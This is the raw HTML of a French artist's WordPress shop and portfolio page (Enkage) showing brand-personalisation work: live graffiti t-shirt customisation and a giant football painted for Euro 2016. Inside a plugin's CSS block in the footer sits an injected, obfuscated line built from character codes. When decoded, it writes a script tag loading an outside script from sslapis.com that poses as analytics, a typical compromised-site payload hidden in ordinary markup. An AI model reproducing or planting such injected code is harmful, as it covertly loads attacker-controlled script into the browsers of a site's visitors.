class='fusion-megamenu-title'>Commande</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316" ><a  href="https://enkage.com/portrait-peinture-commande-artiste" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait en peinture</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248" ><a  href="https://enkage.com/customiser-baskets-sneakers/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Customisation de baskets et sneackers</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-megamenu-menu"  data-item-id="310"><a  href="https://enkage.com/blog/" class="fusion-bar-highlight"><span class="menu-text">BLOG</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2922 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Expositions, événements et découvertes</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883" ><a  href="https://enkage.com/blog/categorie/reportage-evenement-art-exposition/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Reportage sur des événements artistiques</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2874" ><a  href="https://enkage.com/blog/categorie/artiste-enkage-exposition-creations-evenements/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Exposition et créations de l&#8217;artiste Enkage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878" ><a  href="https://enkage.com/blog/categorie/decouvertes-artistiques/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Découvertes artistiques</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2923 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879" ><a  href="https://enkage.com/blog/categorie/evenementiel-artistique-personnalisation/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Événementiel artistique et image de marque</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884" ><a  href="https://enkage.com/blog/categorie/speed-painting-peinture-spectacle/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Speed painting et peinture spectacle</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2876" ><a  href="https://enkage.com/blog/categorie/body-painting-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting  artistes et actualités</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880" ><a  href="https://enkage.com/blog/categorie/idees-teambuilding-entreprise-actualite/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Idées teambuilding et actualités de l&#8217;art en entreprise</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2924 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Peinture et art urbain</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881" ><a  href="https://enkage.com/blog/categorie/peinture-portrait-photographie/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>La peinture de portrait et la photographie</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885" ><a  href="https://enkage.com/blog/categorie/street-art-fresque-graffiti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art et fresque graffiti</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877" ><a  href="https://enkage.com/blog/categorie/decoration-murale-interieur/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration murale en intérieur</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2925 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Ateliers créatifs</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2875" ><a  href="https://enkage.com/blog/categorie/atelier-creatif-grafffiti-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier créatif grafffiti street art et peinture: Actualité</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"  data-item-id="342"><a  href="https://enkage.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"  data-item-id="2907"><a  href="https://enkage.com/mon-compte" class="fusion-bar-highlight"><span class="menu-text">VOTRE COMPTE</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier"></span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
					<a href="https://enkage.com/panier/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Personnalisation d'image de marque</h1>

									
															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://enkage.com"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1"></span><span class="fusion-breadcrumb-sep">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name" class="breadcrumb-leaf">Personnalisation d'image de marque</span><meta itemprop="position" content="2"></span></div>						</div>
									
			</div>

			
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
	<div id="content" class="" style="float: left;">
		
<div class="fusion-portfolio fusion-portfolio-archive fusion-portfolio-layout-grid fusion-portfolio-two fusion-portfolio-unboxed fusion-portfolio-text fusion-portfolio-text-left fusion-portfolio-rollover fusion-portfolio-paging-infinite">

		
	<div class="fusion-portfolio-wrapper" data-picturesize="auto" data-pages="0">

		
					
							
				<article class="fusion-portfolio-post post-3673  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="1170" height="1560" src="https://enkage.com/wp-content/uploads/2019/05/customisation-tee-shirt-bar-mitzvah-graffiti-acet-et-enkage-03-400x533.jpg" class="attachment-full size-full wp-post-image jetpack-lazy-image" alt="Customisation de tee shirts graffiti pour une bar mitzvah" decoding="async" data-lazy-srcset="https://enkage.com/wp-content/uploads/2019/05/customisation-tee-shirt-bar-mitzvah-graffiti-acet-et-enkage-03-200x267.jpg 200w, https://enkage.com/wp-content/uploads/2019/05/customisation-tee-shirt-bar-mitzvah-graffiti-acet-et-enkage-03-400x533.jpg 400w, https://enkage.com/wp-content/uploads/2019/05/customisation-tee-shirt-bar-mitzvah-graffiti-acet-et-enkage-03-600x800.jpg 600w, https://enkage.com/wp-content/uploads/2019/05/customisation-tee-shirt-bar-mitzvah-graffiti-acet-et-enkage-03-800x1067.jpg 800w, https://enkage.com/wp-content/uploads/2019/05/customisation-tee-shirt-bar-mitzvah-graffiti-acet-et-enkage-03.jpg 1170w" data-lazy-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 367px, (min-width: 640px) 732px, " data-lazy-src="https://enkage.com/wp-content/uploads/2019/05/customisation-tee-shirt-bar-mitzvah-graffiti-acet-et-enkage-03-400x533.jpg" srcset="[data-uri]">
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/customisation-tee-shirts-graffiti-bar-mitzvah/" target="_blank">Customisation de tee shirts en graffiti pour une bar mitzvah</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2019/05/customisation-tee-shirt-bar-mitzvah-graffiti-acet-et-enkage-03.jpg" data-id="3673" data-rel="iLightbox[gallery]" data-title="customisation-tee-shirt-bar-mitzvah-graffiti-acet-et-enkage-03" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/customisation-tee-shirts-graffiti-bar-mitzvah/" target="_blank" aria-label="Customisation de tee shirts en graffiti pour une bar mitzvah"></a>
	</div>
</div>

	
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://enkage.com/creations/customisation-tee-shirts-graffiti-bar-mitzvah/">Customisation de tee shirts en graffiti pour une bar mitzvah</a></h2>																								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://enkage.com/author/enkage/" title="Articles par Enkage" rel="author">Enkage</a></span></span><span class="updated rich-snippet-hidden">2019-05-06T00:20:19+02:00</span>																
								<div class="fusion-post-content">
									<p> Evénementiel: peinture en direct Customisation de tee shirts: des prénoms et des letttres Créations en événementiel des artistes Enkage et Acet: Customisation en direct de tee-shirts pour les participants de la Bar Mitzvah sur Paris à la fabrique événementielle. 3h de performance en direct pour la créations de plus de 45 modèles uniques selon la demande des participants (majoritairement des enfants). Nous avions préparé pour l'occasion des pochoirs ainsi qu'une sélection de couleur précises. Bombes aérosols spécial intérieur, Posca, feutres pour tissus, nous étions parés pour l'événement.  Customisation de tee shirts à votre image. Un travail d'équipe. Sur de nombreux projets, il faut savoir bien s'entourer pour une véritable réussite? C'est avec l'artiste Acet (je vous invite à visiter sa page facebook) que j'ai réalisé cet événement. Nous avons pu ensemble répondre à la demande: Réaliser dans un temps limité un maximum de tee shirts customisés de manières <a href="https://enkage.com/creations/customisation-tee-shirts-graffiti-bar-mitzvah/">[...]</a></p>
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-2242  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="1170" height="780" src="https://enkage.com/wp-content/uploads/2017/12/enkage-customisation-artistique-live-evenementiel-002-03-400x267.jpg" class="attachment-full size-full wp-post-image jetpack-lazy-image" alt="Personnalisation événementielle pour l&#039;euro 2016 - Centre Bonneveine" decoding="async" data-lazy-srcset="https://enkage.com/wp-content/uploads/2017/12/enkage-customisation-artistique-live-evenementiel-002-03-200x133.jpg 200w, https://enkage.com/wp-content/uploads/2017/12/enkage-customisation-artistique-live-evenementiel-002-03-400x267.jpg 400w, https://enkage.com/wp-content/uploads/2017/12/enkage-customisation-artistique-live-evenementiel-002-03-600x400.jpg 600w, https://enkage.com/wp-content/uploads/2017/12/enkage-customisation-artistique-live-evenementiel-002-03-800x533.jpg 800w, https://enkage.com/wp-content/uploads/2017/12/enkage-customisation-artistique-live-evenementiel-002-03.jpg 1170w" data-lazy-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 367px, (min-width: 640px) 732px, " data-lazy-src="https://enkage.com/wp-content/uploads/2017/12/enkage-customisation-artistique-live-evenementiel-002-03-400x267.jpg" srcset="[data-uri]">
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://enkage.com/creations/personnalisation-evenementielle-euro-2016-centre-bonneveine/" target="_blank">Personnalisation événementielle pour l&#8217;euro 2016 &#8211; Centre Bonneveine</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://enkage.com/wp-content/uploads/2017/12/enkage-customisation-artistique-live-evenementiel-002-03.jpg" data-id="2242" data-rel="iLightbox[gallery]" data-title="enkage-customisation-artistique-live-evenementiel-002-03" data-caption="">
						Galerie					</a>
														
										
								
								
								
		
				<a class="fusion-link-wrapper" href="https://enkage.com/creations/personnalisation-evenementielle-euro-2016-centre-bonneveine/" target="_blank" aria-label="Personnalisation événementielle pour l&#8217;euro 2016 &#8211; Centre Bonneveine"></a>
	</div>
</div>

	
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://enkage.com/creations/personnalisation-evenementielle-euro-2016-centre-bonneveine/">Personnalisation événementielle pour l&#8217;euro 2016 &#8211; Centre Bonneveine</a></h2>																								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://enkage.com/author/enkage/" title="Articles par Enkage" rel="author">Enkage</a></span></span><span class="updated rich-snippet-hidden">2018-03-01T00:29:19+01:00</span>																
								<div class="fusion-post-content">
									<p>Personnalisation événementielle et customisation d'un ballon géant. Peinture pour l'Euro 2016. Personnalisation événementielle avec les artistes Acet et Enkage. Animation en live painting au centre Bonneveine à Marseille durant l'euro 2016 de football organisé en France. Live painting durant tout un après midi. Le support à personnaliser: un ballon de football géant! Cette prestation de personnalisation événementielle s'adresse aux professionnels désirant communiquer autour de leur image de marque, durant un événement en public. Elle réunit: Un concept auquel nous réfléchissons ensemble ou qui vous est proposé. Un ou plusieurs artistes visuels professionnels. Un environnement favorable: une manifestation en public ou avec des participants d'un cercle privé. Pour ma part je vous apporte mon savoir faire dans la personnalisation de support de marque lors d'événements en peinture en live, graffiti, pinceau, dessin et d'autres idées à discuter ensemble. Nous pouvons également discuter de la création du support à personnaliser en peinture, support <a href="https://enkage.com/creations/personnalisation-evenementielle-euro-2016-centre-bonneveine/">[...]</a></p>
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

					
	</div><!-- end portfolio-wrapper -->

				
	</div><!-- end fusion-portfolio -->
	</div>
	<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
								</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
													
					<div class="fusion-footer">
							
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"></div>
		<div style="clear:both;"></div></section><section id="menu-widget-3" class="fusion-footer-widget-column widget menu"><style type="text/css">#menu-widget-3{text-align:right;}#menu-widget-3>.fusion-widget-menu li{display:inline-block;}#menu-widget-3 ul li a{display:inline-block;padding:0;border:0;color:#fff;font-size:14px;}#menu-widget-3 ul li a:after{content:"|";color:#fff;padding-right:25px;padding-left:25px;font-size:14px;}#menu-widget-3 ul li a:hover,#menu-widget-3 ul .menu-item.current-menu-item a{color:#78bca1;}#menu-widget-3 ul li:last-child a:after{display:none;}#menu-widget-3 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#78bca1;color:#fff;}#menu-widget-3 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#78bca1;}</style><nav class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-modern-shop-footer-menu" class="menu"><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://enkage.com/artiste-enkage-cgv/">Conditions Générales de Vente</a></li><li id="menu-item-2867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2867"><a href="https://enkage.com/mon-compte/mes-commandes/">Commandes</a></li><li id="menu-item-2868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2868"><a href="https://enkage.com/mon-compte/telechargements/">Téléchargements</a></li><li id="menu-item-2869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2869"><a href="https://enkage.com/mon-compte/edition-adresse/">Adresses</a></li><li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a href="https://enkage.com/mon-compte/methode-paiement/">Moyens de paiement</a></li><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2871"><a href="https://enkage.com/mon-compte/modification-compte/">Détails de votre compte</a></li><li id="menu-item-2873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><a href="https://enkage.com/mon-compte/mot-de-passe-perdu/">Mot de passe perdu</a></li><li class="fusion-widget-cart fusion-widget-cart-counter"><a href="https://enkage.com/panier/" class=""><span class="fusion-widget-cart-icon"></span><span class="fusion-widget-cart-number">0</span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2016 - <script>document.write(new Date().getFullYear());</script>   |   Site internet Enkage réalisé par <a href='http://comyou.fr' target='_blank'>Comyou</a>   |   Tous droits réservés  	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/enkage.art" target="_blank" rel="nofollow" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
					</div> <!-- fusion-footer -->

					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script>
	function submit_jackmail_widget_form( id, url, action, nonce, widget_id ) {
		var fields_name_values = document.getElementsByClassName( id + 'name_field' );
		var fields_values = document.getElementsByClassName( id + 'field' );
		var fields = [];
		var i;
		var nb_fields_name_values = fields_values.length;
		var nb_fields_values = fields_values.length;
		if ( nb_fields_name_values === nb_fields_values ) {
			for ( i = 0; i < nb_fields_values; i++ ) {
				fields.push( {
					'field': fields_name_values[ i ].value,
					'value': fields_values[ i ].value
				} );
			}
		}
		var data = {
			action: action,
			nonce: nonce,
			jackmail_widget_id: widget_id,
			jackmail_widget_email: document.getElementById( id + 'email' ).value,
			jackmail_widget_fields: JSON.stringify( fields )
		};
		document.getElementById( id + 'submit' ).disabled = true;
		query_jackmail_widget_form(
			id,
			url,
			data,
			function( data ) {
				data = JSON.parse( data );
				document.getElementById( id + 'email' ).value = '';
				for ( i = 0; i < nb_fields_values; i++ ) {
					fields_values[ i ].value = '';
				}
				document.getElementById( id + 'confirmation' ).innerHTML = data.message;
				alert( data.message );
				document.getElementById( id + 'submit' ).disabled = false;
			}
		);
	}
	function query_jackmail_widget_form( id, url, data, success ) {
		var params = Object.keys( data ).map(
			function( k ) {
				return encodeURIComponent( k ) + '=' + encodeURIComponent( data[ k ] );
			}
		).join( '&' );
		var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject( 'Microsoft.XMLHTTP' );
		xhr.open( 'POST', url );
		xhr.onreadystatechange = function() {
			if ( xhr.readyState > 3 && xhr.status === 200 ) {
				success( xhr.responseText );
			}
		};
		xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
		xhr.send( params );
		return xhr;
	}
</script>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/enkage.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/enkage.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6be6dcd4b27f173c7b51416cd224f74a","fragment_name":"wc_fragments_6be6dcd4b27f173c7b51416cd224f74a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3' id='wc-gateway-ppec-order-review-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Les images sont toujours en cours de chargement. Annulez votre impression, puis r\u00e9essayez."};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=8767d0da914b289bd862' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.925","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
